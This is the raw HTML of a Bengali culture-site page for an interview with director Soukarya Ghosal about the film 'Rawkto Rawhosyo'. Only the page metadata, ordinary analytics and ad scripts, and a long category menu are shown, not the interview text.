

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/home/story_detail/soukarya-ghosal-interview-on-rawkto-rawhosyo
body_size: 10300
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<link rel="canonical" href="https://www.bongodorshon.com/home/story_detail/soukarya-ghosal-interview-on-rawkto-rawhosyo" />
<base href="https://www.bongodorshon.com/home/story_detail/soukarya-ghosal-interview-on-rawkto-rawhosyo" />
<meta name="google-site-verification" content="g7Gk1ExPHTaC0aemHnBPDr9mNf4P0662s93u2MK_b60" />
<title>‘সিনেমার সেটে কোয়েল ঠিক স্কুলের ফার্স্ট গার্লের মতো’— ‘রক্তরহস্য’ প্রসঙ্গে সৌকর্য ঘোষাল</title>
<meta name="keywords" content="Rawkto Rawhosyo, Koyel Mallick, Soukarya Ghosal, Interview, Bengali Movie  " />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" >
<meta property="fb:app_id" content="183586145396274" />
<!--<meta property="fb:pages" content="910563182388579" />-->
<meta property="fb:article_style" content="২১ অক্টোবর মুক্তি পাচ্ছে সৌকর্য ঘোষাল পরিচালিত এবং কোয়েল মল্লিক অভিনীত বহু প্রতীক্ষিত পুজোর সিনেমা ‘রক্তরহস্য’। একান্ত সাক্ষাৎকারে আজ স্বয়ং পরিচালক। ">
<meta property="fb:admins" content="rituraj.paul.3"/>
<meta property="fb:use_automatic_ad_placement" content="enable=true ad_density=default">
<meta property="og:locale" content=""/>
<meta property="og:url" content="https://www.bongodorshon.com/home/story_detail/soukarya-ghosal-interview-on-rawkto-rawhosyo"/>
<meta property="og:site_name" content="Bongodorshon | ইতিবাচক বাংলা "/>
<meta name="description" content="২১ অক্টোবর মুক্তি পাচ্ছে সৌকর্য ঘোষাল পরিচালিত এবং কোয়েল মল্লিক অভিনীত বহু প্রতীক্ষিত পুজোর সিনেমা ‘রক্তরহস্য’। একান্ত সাক্ষাৎকারে আজ স্বয়ং পরিচালক। " />
<meta property="og:title" content="‘সিনেমার সেটে কোয়েল ঠিক স্কুলের ফার্স্ট গার্লের মতো’— ‘রক্তরহস্য’ প্রসঙ্গে সৌকর্য ঘোষাল" />
<meta property="og:description" content="২১ অক্টোবর মুক্তি পাচ্ছে সৌকর্য ঘোষাল পরিচালিত এবং কোয়েল মল্লিক অভিনীত বহু প্রতীক্ষিত পুজোর সিনেমা ‘রক্তরহস্য’। একান্ত সাক্ষাৎকারে আজ স্বয়ং পরিচালক। " />
<meta property="og:type" content="article" />
<meta property="article:publisher" content="https://www.facebook.com/poshchimbongo/?fref=ts" />

<meta property="og:image" content="https://www.bongodorshon.com/uploads/story_image/RawktoRawhosyo_interview.jpg" />
<meta property="og:image:secure_url" content="https://www.bongodorshon.com/uploads/story_image/RawktoRawhosyo_interview.jpg" />
	

 

<meta content="Bongodorshon" name="twitter:title"> 
<meta content="https://www.bongodorshon.com/" name="twitter:domain">
<meta content="২১ অক্টোবর মুক্তি পাচ্ছে সৌকর্য ঘোষাল পরিচালিত এবং কোয়েল মল্লিক অভিনীত বহু প্রতীক্ষিত পুজোর সিনেমা ‘রক্তরহস্য’। একান্ত সাক্ষাৎকারে আজ স্বয়ং পরিচালক। " name="twitter:description">
<meta content="summary_large_image" name="twitter:card">
<meta content="২১ অক্টোবর মুক্তি পাচ্ছে সৌকর্য ঘোষাল পরিচালিত এবং কোয়েল মল্লিক অভিনীত বহু প্রতীক্ষিত পুজোর সিনেমা ‘রক্তরহস্য’। একান্ত সাক্ষাৎকারে আজ স্বয়ং পরিচালক। " name="twitter:creator">
<meta content="article" name="twitter:site">
<meta content="https://www.bongodorshon.com/" name="twitter:image:width">
<meta content="https://www.bongodorshon.com/" name="twitter:image:height">


<link href='https://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
<link href="https://www.bongodorshon.com/css/frontend/bootstrap.min.css" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/style.css?v=18" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/responsive.css?v=910" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="https://www.bongodorshon.com/css/admin/font-awesome.min.css" type="text/css" rel="stylesheet">
<link href="https://www.bongodorshon.com/css/frontend/msd.audio.player.css" type="text/css" rel="stylesheet">
<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.1/jquery.js"></script>
<script src="https://www.bongodorshon.com/js/jquery.cycle.all.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/jquery.blockUI.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/bootstrap.min.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/b-lazy.js?v=1"></script>
<script src="https://www.bongodorshon.com/js/frontend/common_function.js?v=22"></script>
<script src="https://www.bongodorshon.com/js/frontend/msd.audio.player.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://www.bongodorshon.com/favicons/favicon-32x32.png">
<!--
<section class="op-ad-template">  
    <figure class="op-ad">
       <iframe width="300" height="250" style="border:0; margin:0;" src="https://www.facebook.com/adnw_request?placement=461390640973860_461390667640524&adtype=banner300x250"></iframe>
    </figure> 
</section>
-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '307990906318859'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=307990906318859&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJ729CDFFC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJ729CDFFC');
</script>

<!-- Global site tag (gtag.js) - AdWords: 787752873 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RFW4FKG577"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RFW4FKG577');
</script>

<script type="text/javascript">window.smartlook||(function(d) {     var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];     var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';     c.charset='utf-8';c.src='https://rec.smartlook.com/recorder.js';h.appendChild(c);     })(document);     smartlook('init', '8b8f78e0e9a0052e47c55774c021b995c1887aee'); </script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55004115-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-55004115-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '183586145396274',
      xfbml      : true,
      version    : 'v2.10'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));


$(document).ready(function(e) {
			
	$('.top-floating-ads').css({
		'top':($('.top-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-left-floating-ads').css({
		'bottom':($('.bottom-left-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-right-floating-ads').css({
		'right':($('.bottom-right-floating-ads').width() * (-1)) - 100
	});

	$('.top-floating-ads .ads-close').on('click', function(e){
		$('.top-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-left-floating-ads .ads-close').on('click', function(e){
		$('.bottom-left-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-right-floating-ads .ads-close').on('click', function(e){
		$('.bottom-right-floating-ads').remove();
		adClosed = 1;
	});
	
	$('body').on('click','.input-search',function(){		
		if($(this).hasClass('search-click')){
			
			$('.search_right').slideDown();
			$(this).removeClass('search-click');
		}
		else
		{
			$('.search_right').slideUp();
			$(this).addClass('search-click');
		}
	})
	$('.slider1').cycle({
		fx: 'fade',
		speed:  'slow', 
		timeout: 3000 
	});
	
});
			
$(window).load(function(e) {
	$(window).scroll(function(e) {
		var bottomRightAdsIsFirst = 0,
				bottomLeftAdsIsFirst = 0,
				topAdsIsFirst = 0,
				intrvlID;
		
		if(topAdsIsFirst == 0)
		{
			topAdsIsFirst = 1;
			
			$('.top-floating-ads').animate({
				'top':10,
			}, 1500);
		}
		
		if(bottomLeftAdsIsFirst == 0)
		{
			bottomLeftAdsIsFirst = 1;
			
			$('.bottom-left-floating-ads').animate({
				'bottom':15,
			}, 1500);
		}
		
		if(bottomRightAdsIsFirst == 0)
		{
			bottomRightAdsIsFirst = 1;
			
			$('.bottom-right-floating-ads').animate({
				'right':20,
			}, 1500);
		}
	});
});
</script>
<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "c6a633a2-295f-4de8-92ec-7bf894d3a1fa",
    });
  });
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PHQN43R');</script>
<!-- End Google Tag Manager -->

</head>
<body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHQN43R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="page">
		 
		<div id="black-cover"></div>
<div class="container" id="popup-add" style="display:none">
	<div class="home-popup-adv popup-advC" >
    <p>
					
                    <!-- <a data-href="www.egiyebangla.gov.in" href="www.egiyebangla.gov.in" class="ad-anchor" data-title="Sangeet Mela-Biswabangla Loko Sanskriti Utsab 25th Nov-2025-ICA-2" data-date="2025-12-21" onclick="_gaq.push(['_trackEvent', 'Ads 2025-12-21', 'Click', 'Sangeet Mela-Biswabangla Loko Sanskriti Utsab 25th Nov-2025-ICA-2']);" target="_blank">	 -->

                    <a href="https://www.bongodorshon.com/paid-adv/Sangeet-Mela-Biswabangla-Loko-Sanskriti-Utsab-25th-Nov-2025-ICA-2" onclick="_gaq.push(['_trackEvent', 'Ads 2025-12-21', 'Click', 'Sangeet Mela-Biswabangla Loko Sanskriti Utsab 25th Nov-2025-ICA-2']);" target="_blank">

    
                        <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/21_12_2025_Bangla-Sangeet-Mela-&-Biswabangla-Loko-Sanskriti-Utsab-25th-Nov,2025-to-01st-Jan,2026--ICA.jpg" >
    
                    </a>
                    <div class="popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', `Ads 2025-12-21` 'Close', `Sangeet Mela-Biswabangla Loko Sanskriti Utsab 25th Nov-2025-ICA-2']`);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
                
                </p>
	</div>
</div>
<script>

    $(document).ready(function(event){
setTimeout(function(){				
    $('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');
         $('body').css('overflow','hidden');

    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

    $('body').on('click','.popup-adv-close',function(){
        $('body').css('overflow','auto');	
        $('#black-cover').css('display','none');
        $('#popup-add').css('display','none');

       
        


    })
    // setTimeout(function () {
           
    //        window.open($('.ad-anchor').attr('data-href'), '_blank');
    //        $('body').css('overflow','auto');	
    //     $('#black-cover').css('display','none');
    //     $('#popup-add').css('display','none');
    //     }, 5000)
},1500)

})
</script>
 
		
<!--header start-->
<header class="header">
	<!--header top start-->
	<section id="headerTop" class="headerTop">
		<div class="container">
			<div class="headerTopWrap">
				<div class="row">
					<div class="desktop">
						<iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no"
							frameborder="0" marginheight="0" marginwidth="0" width="100%" height="113"></iframe>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
													</div>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
														<div class="headerAdv"></div>

						</div>
					</div>
					<div class="mobile">
						<iframe src="https://www.getbengal.com/largemobilebanner.html" class="center-block"
							scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="320"
							height="100"></iframe>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
							<div class="headerAdv"></div>
						</div>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
							
							

						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!--header top end-->
	<!--menu start-->
	<section id="menu">
		<div>
			<!--class="container"-->
			<div>
				<div class="">
				<ul class="nav navbar-nav navbar-right" style=" margin-top: -45px;">
            <li class="facebook"><a href="https://www.facebook.com/bongodorshonmedia"><img src="https://www.bongodorshon.com/img/frontend/fb.png"  alt=""></a></li>
			<li class="twitter"><a href="https://twitter.com/Bongodorshon3"><img src="https://www.bongodorshon.com/img/frontend/twiter.png"  alt=""></a></li>
            <li class="googlePlus"><a href="https://google.co.in"><img src="https://www.bongodorshon.com/img/frontend/googlePlus.png"  alt=""></a></li>            
            <li class="mail"><a href="mailto:info@bongodorshon.com"><img src="https://www.bongodorshon.com/img/frontend/mail.png"  alt=""></a></li>
			<li class="instagram"><a href="https://www.instagram.com/bongodorshon_/"><img src="https://www.bongodorshon.com/img/frontend/instagram.jpg"  alt=""></a></li>
          </ul>
				</div>
				<!--class="row"-->
				<nav class="navbar navbar-default navbar-static-top">
					<div>
						<!--class="container"-->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
								data-target="#navbar" aria-expanded="false" aria-controls="navbar">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand" href="#">Menu</a>
						</div>
						<div id="navbar" class="navbar-collapse collapse">
							<div class="container">
								<div class="row">
									<ul class="nav navbar-nav sf-menu">
										<li id="" class="home"><a href="https://www.bongodorshon.com/"><span>মূলপাতা</span></a>
										</li>

																																																		<li id="culture" class=""><a href="https://www.bongodorshon.com/culture">চর্যা</a>
											<span class="plus-icon" data-attr-icon="culture"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/fine-arts"
														class="story_category"
														rel="tags@@culture/fine-arts">
														শিল্পকলা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/handicraft"
														class="story_category"
														rel="tags@@culture/handicraft">
														হস্তশিল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/literature"
														class="story_category"
														rel="tags@@culture/literature">
														সাহিত্য													</a></li>
																							</ul>
										</li>
																																																		
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								<li id="kolkata" class=""><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a>
											<span class="plus-icon" data-attr-icon="kolkata"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/kolkata/city"
														class="story_category"
														rel="tags@@kolkata/city">
														শহর													</a></li>
																							</ul>

										</li>
																				
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																				<li id="banglar-muk"><a href="https://www.bongodorshon.com/banglar-muk">বাংলার মুখ</a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/banglar-muk/personality"
														class="story_category"
														rel="tags@@banglar-muk/personality">
														বাংলার মুখ													</a></li>
																							</ul>
										</li>
																																								
																																																																																																																																																																																																																								
																																								<!-- <li id="nri" class=""><a href="https://www.bongodorshon.com/nri">প্রবাসে</a> -->
										<!--
					<ul>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/nri/probase" class="story_category"  rel="tags@@nri/probase">প্রবাসে</a></li>
											</ul>
					-->
										</li>
																																																																																																																																																																																																				
																																																												<li id="entertainment" class=""><a
												href="https://www.bongodorshon.com/entertainment">বিনোদন</a>
											<span class="plus-icon" data-attr-icon="entertainment"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/cinema"
														class="story_category"
														rel="tags@@entertainment/cinema">
														সিনেমা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/natok"
														class="story_category"
														rel="tags@@entertainment/natok">
														নাটক													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/television"
														class="story_category"
														rel="tags@@entertainment/television">
														ছোটোপর্দা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/addamohol"
														class="story_category"
														rel="tags@@entertainment/addamohol">
														আড্ডামহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/shonar-motho-glpo"
														class="story_category"
														rel="tags@@entertainment/shonar-motho-glpo">
														সোনার মতো গল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/ebong-biplab"
														class="story_category"
														rel="tags@@entertainment/ebong-biplab">
														এবং বিপ্লব													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																
																																																																						<li id="tour" class=""><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengal-tour"
														class="story_category"
														rel="tags@@tour/bengal-tour">
														বাংলার ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengalis-tourism"
														class="story_category"
														rel="tags@@tour/bengalis-tourism">
														বাঙালির ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/pakhir-chokh-panchakedar"
														class="story_category"
														rel="tags@@tour/pakhir-chokh-panchakedar">
														পাখির চোখ পঞ্চকেদার													</a></li>
																							</ul>

										</li>
																																																																																																																																																																						
																																																		<li id="our-bengal"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a>
											<span class="plus-icon" data-attr-icon="our-bengal"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/malda"
														class="story_category"
														rel="tags@@our-bengal/malda">
														মালদা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purba-burdwan"
														class="story_category"
														rel="tags@@our-bengal/purba-burdwan">
														পূর্ব বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-24-parganas"
														class="story_category"
														rel="tags@@our-bengal/south-24-parganas">
														দক্ষিণ ২৪ পরগনা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-24-pargana"
														class="story_category"
														rel="tags@@our-bengal/north-24-pargana">
														উত্তর ২৪ পরগণা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/birbhum"
														class="story_category"
														rel="tags@@our-bengal/birbhum">
														বীরভূম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/hoogly"
														class="story_category"
														rel="tags@@our-bengal/hoogly">
														হুগলি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/howrah"
														class="story_category"
														rel="tags@@our-bengal/howrah">
														হাওড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/east-midnapore"
														class="story_category"
														rel="tags@@our-bengal/east-midnapore">
														পূর্ব মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purulia"
														class="story_category"
														rel="tags@@our-bengal/purulia">
														পুরুলিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bankura"
														class="story_category"
														rel="tags@@our-bengal/bankura">
														বাঁকুড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/nadia"
														class="story_category"
														rel="tags@@our-bengal/nadia">
														নদিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/north-dinajpur">
														উত্তর দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/murshidabad"
														class="story_category"
														rel="tags@@our-bengal/murshidabad">
														মুর্শিদাবাদ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/darjeeling"
														class="story_category"
														rel="tags@@our-bengal/darjeeling">
														দার্জিলিং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/siliguri"
														class="story_category"
														rel="tags@@our-bengal/siliguri">
														শিলিগুড়ি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/south-dinajpur">
														দক্ষিণ দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jhargram"
														class="story_category"
														rel="tags@@our-bengal/jhargram">
														ঝাড়গ্রাম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/alipurduar"
														class="story_category"
														rel="tags@@our-bengal/alipurduar">
														আলিপুরদুয়ার 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/west-midnapore"
														class="story_category"
														rel="tags@@our-bengal/west-midnapore">
														পশ্চিম মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/coochbehar"
														class="story_category"
														rel="tags@@our-bengal/coochbehar">
														কোচবিহার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jalpaiguri"
														class="story_category"
														rel="tags@@our-bengal/jalpaiguri">
														জলপাইগুড়ি 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/pashchim-burdwan"
														class="story_category"
														rel="tags@@our-bengal/pashchim-burdwan">
														পশ্চিম বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/kalimpong"
														class="story_category"
														rel="tags@@our-bengal/kalimpong">
														কালিম্পং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bangladesh"
														class="story_category"
														rel="tags@@our-bengal/bangladesh">
														বাংলাদেশ													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																										
																																																																																																																																																																																																																								
																																																																																										<li id="feature" class=""><a href="https://www.bongodorshon.com/feature"> ফিচার </a>
											<span class="plus-icon" data-attr-icon="feature"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/feature"
														class="story_category"
														rel="tags@@feature/feature">
														ফিচার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/photography"
														class="story_category"
														rel="tags@@feature/photography">
														ছবিমহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/rabishosyo"
														class="story_category"
														rel="tags@@feature/rabishosyo">
														রবিশস্য 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/mericamaya-saatkahon"
														class="story_category"
														rel="tags@@feature/mericamaya-saatkahon">
														মেরিকামায়া সাতকাহন													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/amader-school"
														class="story_category"
														rel="tags@@feature/amader-school">
														আমাদের ইস্কুল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/nache-janmo-nache-mrityu"
														class="story_category"
														rel="tags@@feature/nache-janmo-nache-mrityu">
														নাচে জন্ম নাচে মৃত্যু													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/prem-valentines-day"
														class="story_category"
														rel="tags@@feature/prem-valentines-day">
														প্রেম - ভ্যালেন্টাইন্স ডে বুলেটিন													</a></li>
																							</ul>
										</li>
																																																																																																																																																		
																																																																																																																																																																																																																								
										
										<li id="sports"><a href="https://www.bongodorshon.com/sports">খেলা</a>
											<!-- <span class="plus-icon" data-attr-icon="sports"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">						
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/sports/sports" class="story_category"  rel="tags@@sports/sports">খেলা</a></li>
											</ul> -->
										</li>
																																																																																																																																																																																																																								
																																																																																																														<li id="festivals" class=""><a href="https://www.bongodorshon.com/festivals"> উৎসব </a>
											<ul>
												<li class="menu_dropdown"><a
														href="http://magazine.bongodorshon.com/pujo1426" target="_blank"
														class="Pujo-Sankhya1425">পুজোসংখ্যা ১৪২৬ </a></li>
																										<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/utsav"
														class="story_category"
														rel="tags@@festivals/utsav">
														উৎসব													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/bongodorshon-pujosankhya-1429"
														class="story_category"
														rel="tags@@festivals/bongodorshon-pujosankhya-1429">
														পুজোসংখ্যা ১৪২৯													</a></li>
																							</ul>
										</li>
																																																																																																																														
																																																																																																																																																																																																																								
																																																																																																																																		<li id="opinion" class=""><a href="https://www.bongodorshon.com/opinion"> মতামত </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/opinion"
														class="story_category"
														rel="tags@@opinion/opinion">
														মতামত													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/bidhansabha-2021"
														class="story_category"
														rel="tags@@opinion/bidhansabha-2021">
														বিধানসভা ২০২১													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/loksabha-2024"
														class="story_category"
														rel="tags@@opinion/loksabha-2024">
														লোকসভা ২০২৪													</a></li>
																							</ul>
										</li>

																																																																																																										
																																																																																																																																																						<li id="lifestyle" class=""><a href="https://www.bongodorshon.com/lifestyle"> জীবনধারা </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/food"
														class="story_category"
														rel="tags@@lifestyle/food">
														খাবার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/education"
														class="story_category"
														rel="tags@@lifestyle/education">
														শিক্ষা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/health"
														class="story_category"
														rel="tags@@lifestyle/health">
														স্বাস্থ্য													</a></li>
